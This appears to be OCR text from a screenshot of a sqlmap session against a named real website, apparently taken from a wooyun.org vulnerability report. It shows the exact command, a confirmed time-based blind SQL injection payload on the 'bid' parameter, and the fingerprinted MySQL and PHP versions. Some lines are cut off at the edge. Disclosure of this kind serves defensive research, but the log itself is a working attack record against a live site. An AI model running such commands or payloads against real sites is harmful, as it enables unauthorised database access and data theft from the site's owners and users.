 D:\python\sqlmap>python sqlmap.py -u "http://www.wochacha.com/ajax/getmode?bid="
sqlmap
{1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and a
sible for any misuse or damage caused by this program
[*] starting at 23:57:59
[23:57:59] [WARNING] provided value for parameter 'bid' is empty. Please, always use only valid parameter v
ap could be able to run properly
[23:57:59] [INFO] resuming back-end DBMS 'mysql'
[23:57:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: bid=' AND (SELECT * FROM (SELECT(SLEEP(5)))KYZe) AND 'pIwb'='pIwb
---
[23:58:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[23:58:00] [INFO] fetched data logged to text files under
[*] shutting down at 23:58:00
www.wooyun.org